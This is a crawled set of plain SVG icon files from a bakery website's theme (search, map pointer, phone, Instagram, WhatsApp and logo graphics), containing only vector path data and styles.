request_url: https://palebakery.com/wp-content/themes/pale-theme/images/busqueda.svg
body_size: 560
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0D1B32;}
</style>
<path class="st0" d="M17.1,16.1l-4.8-4.8c0.7-1,1.2-2.2,1.2-3.4c0-3.2-2.6-5.7-5.7-5.7S1.9,4.7,1.9,7.9s2.6,5.7,5.7,5.7
	c1.3,0,2.5-0.4,3.4-1.2l4.8,4.8L17.1,16.1z M3.5,7.9c0-2.3,1.9-4.1,4.1-4.1c2.3,0,4.1,1.9,4.1,4.1S10,12,7.7,12
	C5.4,12,3.5,10.1,3.5,7.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/puntero.svg
body_size: 1327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 154.9 200" style="enable-background:new 0 0 154.9 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<g>
		<path class="st0" d="M77.1,200l-8.4-9.7c-2.8-3.2-5.5-6.3-8.3-9.4c-5.3-6-10.4-11.8-15.3-17.8c-16.6-20.2-27.4-37-35.1-54.4
			C4.5,96.3,1.9,85.5,1.9,74.5c0-35.2,26.2-66.7,61.1-73.2c20.4-3.8,40.8,0.5,57.4,12c16.6,11.5,27.8,29,31.5,49.3
			c2.6,14.2,0.4,28.9-6.6,44.9c-10.9,24.9-26.8,45.2-40.9,61.9c-4,4.8-8.1,9.3-12.4,14.1c-2,2.3-4.1,4.5-6.2,6.9L77.1,200z
			 M77.4,22.5c-3.4,0-6.9,0.3-10.3,1C42.7,28,24.4,50,24.4,74.5c0,7.6,2,15.5,6.2,24.9c6.9,15.6,16.7,30.8,31.9,49.3
			c4.7,5.7,9.6,11.3,14.8,17.2c3.4-3.7,6.6-7.4,9.7-11.1c13-15.4,27.7-34.2,37.4-56.4c5.2-11.9,6.9-22,5.1-31.8
			c-2.6-14.4-10.4-26.7-22.1-34.8C98.6,25.7,88.2,22.5,77.4,22.5z M77.3,110.2c-19.1,0-34.7-15.6-34.7-34.7
			c0-19.1,15.4-34.7,34.4-34.9c0.1,0,0.2,0,0.2,0c9.2,0,17.9,3.6,24.4,10.1C108.4,57.3,112,66,112,75.3
			C112,94.5,96.4,110.2,77.3,110.2z M77.3,63.2C77.3,63.2,77.2,63.2,77.3,63.2c-6.7,0-12.1,5.6-12.1,12.3c0,6.7,5.4,12.1,12.1,12.1
			c6.8,0,12.1-5.4,12.1-12.4c0-3.2-1.3-6.2-3.6-8.5C83.5,64.5,80.5,63.2,77.3,63.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/telefono-dorado.svg
body_size: 2088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g id="VKooRs.tif_4_">
	<g>
		<path class="st0" d="M14,18.6c-0.1,0-0.1,0-0.2,0l-0.3,0c-0.3,0-0.5,0-0.8-0.1c-1.2-0.2-2.4-0.7-3.7-1.6c-1.3-0.8-2.6-1.9-3.9-3.3
			c-1.6-1.7-2.8-3.3-3.6-5.1c-0.6-1.2-0.9-2.2-1-3.3c0-0.4,0-0.7,0.2-1L0.8,4C0.9,3.9,1,3.7,1.1,3.6l0.2-0.2c0.8-1,1.5-1.9,2.5-2.8
			L4,0.4h0.6L5,0.7C5.1,0.8,5.2,0.9,5.2,1c0.2,0.3,0.4,0.5,0.6,0.8C6.4,2.8,7,3.8,7.5,4.7c0.4,0.7,0.2,1.1-0.3,1.5
			C7.1,6.4,6.9,6.5,6.8,6.6C6.6,6.8,6.4,7,6.2,7.1C6.1,7.2,6,7.3,6,7.3c0,0,0,0.1,0,0.1l0,0.1c0.4,1.2,1,2.3,1.9,3.3
			c0.7,0.8,1.5,1.5,2.3,1.9c0.5,0.2,0.9,0.3,1.3,0.4c0.1,0,0.1,0,0.1,0c0.3-0.3,0.7-0.7,1-1c0.6-0.5,1-0.6,1.7-0.2
			c1.3,0.7,2.4,1.4,3.4,2.2c0.1,0.1,0.2,0.2,0.3,0.3l0.3,0.3v0.6l-0.2,0.3L18,15.9c-0.2,0.2-0.5,0.4-0.7,0.7
			c-0.2,0.2-0.4,0.3-0.6,0.4c-0.6,0.4-1.2,0.8-1.8,1.3C14.6,18.5,14.3,18.6,14,18.6z M2,5c0.1,0.9,0.4,1.8,0.9,2.8
			c0.8,1.6,1.9,3.1,3.4,4.7c1.2,1.3,2.4,2.3,3.6,3.1c1.1,0.7,2.2,1.2,3.2,1.4c0.2,0,0.4,0.1,0.6,0.1l0.4,0c0.7-0.4,1.3-0.8,1.9-1.3
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.3-0.3,0.4-0.4c-0.9-0.6-1.8-1.2-2.9-1.8c-0.3,0.3-0.6,0.6-0.9,0.9c-0.4,0.4-0.8,0.5-1.4,0.5
			c-0.6-0.1-1.2-0.2-1.8-0.5c-1-0.5-1.9-1.2-2.8-2.2C5.8,10.7,5.1,9.4,4.7,8l0-0.1C4.3,7,4.5,6.7,5.1,6.1c0.2-0.2,0.5-0.4,0.7-0.6
			C5.9,5.4,6,5.3,6.1,5.3c-0.5-0.9-1-1.7-1.5-2.6C4.5,2.5,4.4,2.4,4.3,2.2C3.6,2.9,3.1,3.6,2.5,4.3L2.3,4.5C2.2,4.6,2.2,4.7,2.1,4.9
			L2,5z M1.9,5.1L1.9,5.1C1.9,5.1,1.9,5.1,1.9,5.1z"/>
		<path class="st0" d="M18.6,9.1h-1.5l0-0.6c0-0.2-0.1-0.4-0.1-0.6c-0.5-2.8-2.7-5.1-5.4-5.8C11.2,2.1,11,2.1,10.7,2L9.9,1.9V0.4
			l0.6,0l0.5,0.1c0.3,0,0.6,0.1,0.9,0.2c3.4,0.8,6,3.6,6.6,7c0,0.2,0.1,0.4,0.1,0.7L18.6,9.1z"/>
		<path class="st0" d="M15,9.7l-1.5-0.2c0.1-1.1-0.3-2.2-1.1-3c-0.8-0.8-1.9-1.2-3-1.1L9.3,4c1.5-0.2,3.1,0.4,4.2,1.5
			C14.6,6.6,15.2,8.1,15,9.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/footer-pale.svg
body_size: 2201
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 703.8 151.3"><defs><style>.cls-1{fill:#0d1b32;}</style></defs><path class="cls-1" d="M89.7,91.9a47.57,47.57,0,0,0,14.4-34.8A47,47,0,0,0,89.7,22.5,47.28,47.28,0,0,0,55,8H37.5v2.1H55A45.31,45.31,0,0,1,88.3,24a44.93,44.93,0,0,1,13.8,33.1A46,46,0,0,1,88.3,90.5,45.51,45.51,0,0,1,55,104.2H36.2v2.1H55A47.58,47.58,0,0,0,89.7,91.9Z"/><polygon class="cls-1" points="32 2.6 32 2.2 32 2.2 32 0.2 22.1 0.2 22.1 104.2 0 104.2 0 114.4 22.1 114.4 22.1 150.6 32 150.6 32 150.6 32.1 150.6 32.1 64.8 32 64.8 32 2.6"/><path class="cls-1" d="M55,.2H37.5V2.3H55c15.3,0,28,5.3,38.8,16.1s16.1,23.5,16.1,38.8-5.3,28.1-16.1,38.9S70.3,112.2,55,112.2H36.2v2.1H55c15.9,0,29-5.5,40.2-16.7s16.7-24.4,16.7-40.4-5.5-29-16.7-40.2C84,5.6,70.8.2,55,.2Z"/><polygon class="cls-1" points="276.6 9.5 330.4 149.3 324 149.3 318 133.4 317.5 131.8 317.3 131.9 309.8 112.3 237.1 112.3 236.3 114.4 308.4 114.4 316 134.1 316.4 135.3 316.5 135.2 322.6 151.3 333.4 151.3 277.7 6.6 276.6 9.5"/><polygon class="cls-1" points="239.5 106.3 307.5 106.3 273.4 17.8 272.4 20.6 304.5 104.2 240.2 104.2 239.5 106.3"/><polygon class="cls-1" points="254.4 55.2 266.9 22.7 276 0 275.4 0 264.7 0 264.7 0.3 224.8 104.2 202.5 104.2 202.5 114.4 220.9 114.4 206.7 151.3 217.5 151.3 223.6 135.3 223.7 135.3 229.1 121.2 229.1 121.2 229.8 119.4 231.7 114.4 231.7 114.4 232.5 112.3 232.4 112.3 234.8 106.3 234.8 106.3 235.6 104.2 235.6 104.2 254.4 55.2"/><polygon class="cls-1" points="444.1 143 509.7 143 509.7 149 444.1 149 444.1 151.1 511.8 151.1 511.8 141 444.1 141 444.1 143"/><polygon class="cls-1" points="434.5 0 429.8 0 429.8 151.1 434.5 151.1 440 151.1 440 149 440 143 440 141 440 0 439.9 0 434.5 0"/><polygon class="cls-1" points="626.8 2.3 701.8 2.3 701.8 8.3 626.8 8.3 626.8 10.3 703.8 10.3 703.8 0.3 626.8 0.3 626.8 2.3"/><polygon class="cls-1" points="675.4 104.5 626.8 104.5 626.8 106.6 673.3 106.6 673.3 112.6 626.8 112.6 626.8 114.6 675.4 114.6 675.4 104.5"/><polygon class="cls-1" points="622.8 0.3 611.6 0.3 611.6 104.5 589.5 104.5 589.5 114.6 611.6 114.6 611.6 151.3 622.8 151.3 622.8 150 622.9 150 622.9 0.3 622.8 0.3"/><polygon class="cls-1" points="626.8 143.4 701.8 143.4 701.8 149.3 626.8 149.3 626.8 151.3 703.8 151.3 703.8 141.3 626.8 141.3 626.8 143.4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/telefono.svg
body_size: 2088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g id="VKooRs.tif_4_">
	<g>
		<path class="st0" d="M14,18.6c-0.1,0-0.1,0-0.2,0l-0.3,0c-0.3,0-0.5,0-0.8-0.1c-1.2-0.2-2.4-0.7-3.7-1.6c-1.3-0.8-2.6-1.9-3.9-3.3
			c-1.6-1.7-2.8-3.3-3.6-5.1c-0.6-1.2-0.9-2.2-1-3.3c0-0.4,0-0.7,0.2-1L0.8,4C0.9,3.9,1,3.7,1.1,3.6l0.2-0.2c0.8-1,1.5-1.9,2.5-2.8
			L4,0.4h0.6L5,0.7C5.1,0.8,5.2,0.9,5.2,1c0.2,0.3,0.4,0.5,0.6,0.8C6.4,2.8,7,3.8,7.5,4.7c0.4,0.7,0.2,1.1-0.3,1.5
			C7.1,6.4,6.9,6.5,6.8,6.6C6.6,6.8,6.4,7,6.2,7.1C6.1,7.2,6,7.3,6,7.3c0,0,0,0.1,0,0.1l0,0.1c0.4,1.2,1,2.3,1.9,3.3
			c0.7,0.8,1.5,1.5,2.3,1.9c0.5,0.2,0.9,0.3,1.3,0.4c0.1,0,0.1,0,0.1,0c0.3-0.3,0.7-0.7,1-1c0.6-0.5,1-0.6,1.7-0.2
			c1.3,0.7,2.4,1.4,3.4,2.2c0.1,0.1,0.2,0.2,0.3,0.3l0.3,0.3v0.6l-0.2,0.3L18,15.9c-0.2,0.2-0.5,0.4-0.7,0.7
			c-0.2,0.2-0.4,0.3-0.6,0.4c-0.6,0.4-1.2,0.8-1.8,1.3C14.6,18.5,14.3,18.6,14,18.6z M2,5c0.1,0.9,0.4,1.8,0.9,2.8
			c0.8,1.6,1.9,3.1,3.4,4.7c1.2,1.3,2.4,2.3,3.6,3.1c1.1,0.7,2.2,1.2,3.2,1.4c0.2,0,0.4,0.1,0.6,0.1l0.4,0c0.7-0.4,1.3-0.8,1.9-1.3
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.3-0.3,0.4-0.4c-0.9-0.6-1.8-1.2-2.9-1.8c-0.3,0.3-0.6,0.6-0.9,0.9c-0.4,0.4-0.8,0.5-1.4,0.5
			c-0.6-0.1-1.2-0.2-1.8-0.5c-1-0.5-1.9-1.2-2.8-2.2C5.8,10.7,5.1,9.4,4.7,8l0-0.1C4.3,7,4.5,6.7,5.1,6.1c0.2-0.2,0.5-0.4,0.7-0.6
			C5.9,5.4,6,5.3,6.1,5.3c-0.5-0.9-1-1.7-1.5-2.6C4.5,2.5,4.4,2.4,4.3,2.2C3.6,2.9,3.1,3.6,2.5,4.3L2.3,4.5C2.2,4.6,2.2,4.7,2.1,4.9
			L2,5z M1.9,5.1L1.9,5.1C1.9,5.1,1.9,5.1,1.9,5.1z"/>
		<path class="st0" d="M18.6,9.1h-1.5l0-0.6c0-0.2-0.1-0.4-0.1-0.6c-0.5-2.8-2.7-5.1-5.4-5.8C11.2,2.1,11,2.1,10.7,2L9.9,1.9V0.4
			l0.6,0l0.5,0.1c0.3,0,0.6,0.1,0.9,0.2c3.4,0.8,6,3.6,6.6,7c0,0.2,0.1,0.4,0.1,0.7L18.6,9.1z"/>
		<path class="st0" d="M15,9.7l-1.5-0.2c0.1-1.1-0.3-2.2-1.1-3c-0.8-0.8-1.9-1.2-3-1.1L9.3,4c1.5-0.2,3.1,0.4,4.2,1.5
			C14.6,6.6,15.2,8.1,15,9.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/telefono-azul.svg
body_size: 2088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#112542;}
</style>
<g id="VKooRs.tif_4_">
	<g>
		<path class="st0" d="M14,18.6c-0.1,0-0.1,0-0.2,0l-0.3,0c-0.3,0-0.5,0-0.8-0.1c-1.2-0.2-2.4-0.7-3.7-1.6c-1.3-0.8-2.6-1.9-3.9-3.3
			c-1.6-1.7-2.8-3.3-3.6-5.1c-0.6-1.2-0.9-2.2-1-3.3c0-0.4,0-0.7,0.2-1L0.8,4C0.9,3.9,1,3.7,1.1,3.6l0.2-0.2c0.8-1,1.5-1.9,2.5-2.8
			L4,0.4h0.6L5,0.7C5.1,0.8,5.2,0.9,5.2,1c0.2,0.3,0.4,0.5,0.6,0.8C6.4,2.8,7,3.8,7.5,4.7c0.4,0.7,0.2,1.1-0.3,1.5
			C7.1,6.4,6.9,6.5,6.8,6.6C6.6,6.8,6.4,7,6.2,7.1C6.1,7.2,6,7.3,6,7.3c0,0,0,0.1,0,0.1l0,0.1c0.4,1.2,1,2.3,1.9,3.3
			c0.7,0.8,1.5,1.5,2.3,1.9c0.5,0.2,0.9,0.3,1.3,0.4c0.1,0,0.1,0,0.1,0c0.3-0.3,0.7-0.7,1-1c0.6-0.5,1-0.6,1.7-0.2
			c1.3,0.7,2.4,1.4,3.4,2.2c0.1,0.1,0.2,0.2,0.3,0.3l0.3,0.3v0.6l-0.2,0.3L18,15.9c-0.2,0.2-0.5,0.4-0.7,0.7
			c-0.2,0.2-0.4,0.3-0.6,0.4c-0.6,0.4-1.2,0.8-1.8,1.3C14.6,18.5,14.3,18.6,14,18.6z M2,5c0.1,0.9,0.4,1.8,0.9,2.8
			c0.8,1.6,1.9,3.1,3.4,4.7c1.2,1.3,2.4,2.3,3.6,3.1c1.1,0.7,2.2,1.2,3.2,1.4c0.2,0,0.4,0.1,0.6,0.1l0.4,0c0.7-0.4,1.3-0.8,1.9-1.3
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.3-0.3,0.4-0.4c-0.9-0.6-1.8-1.2-2.9-1.8c-0.3,0.3-0.6,0.6-0.9,0.9c-0.4,0.4-0.8,0.5-1.4,0.5
			c-0.6-0.1-1.2-0.2-1.8-0.5c-1-0.5-1.9-1.2-2.8-2.2C5.8,10.7,5.1,9.4,4.7,8l0-0.1C4.3,7,4.5,6.7,5.1,6.1c0.2-0.2,0.5-0.4,0.7-0.6
			C5.9,5.4,6,5.3,6.1,5.3c-0.5-0.9-1-1.7-1.5-2.6C4.5,2.5,4.4,2.4,4.3,2.2C3.6,2.9,3.1,3.6,2.5,4.3L2.3,4.5C2.2,4.6,2.2,4.7,2.1,4.9
			L2,5z M1.9,5.1L1.9,5.1C1.9,5.1,1.9,5.1,1.9,5.1z"/>
		<path class="st0" d="M18.6,9.1h-1.5l0-0.6c0-0.2-0.1-0.4-0.1-0.6c-0.5-2.8-2.7-5.1-5.4-5.8C11.2,2.1,11,2.1,10.7,2L9.9,1.9V0.4
			l0.6,0l0.5,0.1c0.3,0,0.6,0.1,0.9,0.2c3.4,0.8,6,3.6,6.6,7c0,0.2,0.1,0.4,0.1,0.7L18.6,9.1z"/>
		<path class="st0" d="M15,9.7l-1.5-0.2c0.1-1.1-0.3-2.2-1.1-3c-0.8-0.8-1.9-1.2-3-1.1L9.3,4c1.5-0.2,3.1,0.4,4.2,1.5
			C14.6,6.6,15.2,8.1,15,9.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/instagram-header.svg
body_size: 1305
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36 36" style="enable-background:new 0 0 36 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<path class="st0" d="M9.2,0C15,0,21,0,26.8,0c0.4,0,0.8,0.1,1.2,0.1c4.1,0.9,6.7,3.4,7.7,7.4c0.1,0.5,0.3,1,0.3,1.5
		c0,5.8,0,11.8,0,17.6c0,0.1,0,0.3-0.1,0.4c-0.3,0.9-0.4,1.9-0.8,2.8c-1.8,3.9-4.9,5.9-9.2,6.1c-5.3,0.1-10.7,0-16,0
		c-2.1,0-4-0.5-5.7-1.8c-2.8-2.1-4.3-4.9-4.3-8.4c0-5.3,0-10.5,0-15.8c0-0.6,0-1.4,0.1-2.1C1,3.8,3.4,1.2,7.4,0.2
		C8.2,0.2,8.7,0,9.2,0z M32.9,18c0-2.6,0-5.2,0-7.7c0-0.8-0.1-1.7-0.4-2.5c-1-2.8-3.5-4.5-6.6-4.6c-5.3,0-10.5,0-15.8,0
		c-0.8,0-1.5,0.1-2.3,0.4C5,4.4,3.2,7,3.2,10.1c0,5.3,0,10.5,0,15.8c0,0.8,0.1,1.5,0.4,2.3c1,2.8,3.5,4.5,6.6,4.5
		c5.3,0,10.6,0,15.8,0c2.3,0,4.3-0.9,5.7-2.8c0.9-1.2,1.3-2.6,1.3-4.1C32.9,23.2,32.9,20.6,32.9,18z"/>
	<path class="st0" d="M27.3,18c0,5-4.1,9.3-9.3,9.3c-5,0-9.3-4.3-9.3-9.3s4.1-9.3,9.3-9.3C23.1,8.7,27.3,12.8,27.3,18z M24.1,18
		c0-3.4-2.7-6.1-6.1-6.1s-6.1,2.7-6.1,6.1s2.7,6.1,6.1,6.1S24.1,21.4,24.1,18z"/>
	<path class="st0" d="M27.6,6c1.3,0,2.3,1.2,2.3,2.3c0,1.3-1.2,2.3-2.5,2.3c-1.3,0-2.3-1.2-2.2-2.3C25.2,7,26.3,6,27.6,6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp.svg
body_size: 1088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<g>
		<path class="st0" d="M6.1,5.3c0,0,0.2-0.2,0.4-0.2c0.1,0,0.7,0,0.7,0s0.2,0,0.3,0.2C7.6,5.6,8.2,7,8.3,7.1c0,0.1,0.2,0.4,0,0.6
			C8.1,8,7.7,8.4,7.7,8.4s-0.2,0.1,0,0.4c0.1,0.2,0.6,1,1.2,1.5c0.6,0.6,1.4,1,1.8,1.1c0.4,0.1,0.5,0,0.6-0.2
			c0.1-0.2,0.6-0.8,0.6-0.8s0.2-0.2,0.5-0.1c0.3,0.1,1.8,0.9,1.8,0.9s0.2,0,0.2,0.2c0,0.2,0.1,0.8-0.4,1.4c-0.5,0.6-1.7,0.9-2.2,0.7
			c-0.5-0.2-2.4-0.6-3.5-1.7S6,9.6,5.6,8.7C5.2,7.8,5.2,7.3,5.3,7.1C5.3,6.9,5.4,5.8,6.1,5.3z"/>
		<path class="st0" d="M9.6,0.1c-5.1,0-9.2,4.1-9.2,9.2c0,2.5,1.3,4.8,1.3,4.8l-1.6,4.9l5-1.6c0,0,1.9,1.1,4.4,1.1
			c5.1,0,9.2-4.1,9.2-9.2C18.8,4.2,14.7,0.1,9.6,0.1z M9.6,17c-2.4,0-4.2-1.3-4.2-1.3l-2.9,0.9l0.9-2.8c0,0-1.5-2.1-1.5-4.6
			c0-4.2,3.4-7.7,7.7-7.7c4.2,0,7.7,3.4,7.7,7.7C17.3,13.5,13.9,17,9.6,17z"/>
	</g>
</g>
</svg>
